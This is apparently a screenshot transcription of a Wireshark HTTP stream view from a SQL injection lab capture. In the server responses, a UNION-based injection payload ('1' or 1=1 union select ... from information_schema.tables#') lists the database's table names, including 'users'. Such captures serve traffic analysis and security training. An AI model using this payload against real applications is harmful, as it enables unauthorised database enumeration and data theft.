 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: columns_priv</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name
Packet 27. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (45 kB) Show and save data as ASCII
Find: users Find Next
Help Filter Out This Stream Print Save as… Back Close